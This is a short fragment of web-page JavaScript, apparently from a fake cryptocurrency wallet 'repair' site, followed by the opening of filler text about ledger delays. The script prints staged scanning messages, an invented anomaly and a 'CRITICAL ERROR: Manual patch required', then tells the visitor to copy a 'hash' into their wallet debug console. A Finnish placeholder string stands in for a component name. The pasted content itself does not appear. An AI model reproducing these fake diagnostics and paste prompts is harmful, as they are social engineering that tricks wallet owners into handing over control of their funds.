
ate...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x964
e4e13 inside Virheellinen RPC:n URL-osoit
e");

  console.error("CRITICAL ERROR: Manual p
atch required for Virheellinen RPC:n URL-
osoite");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Systematic delays are sometimes unavoidable due to the
distributed nature of the ledger. A frequent issue for